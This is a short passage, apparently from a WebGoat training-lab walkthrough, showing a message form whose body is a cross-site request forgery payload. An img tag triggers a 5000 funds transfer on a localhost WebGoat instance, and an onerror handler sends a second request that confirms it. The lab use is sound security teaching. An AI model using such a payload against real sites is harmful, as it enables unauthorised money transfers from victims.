 green check on the left hand side menu.
Title: check this out
Message: <img
src="http://localhost:8080/WebGoat/attack?Screen=XXX&menu=YYY&
transferFunds=5000"
onerror="document.getElementById('image2').src='http://localhost:8080
/WebGoat/attack?Screen=XXX&menu=YYY&transferFunds=CONFIRM'">
<img id="image2" >
Submit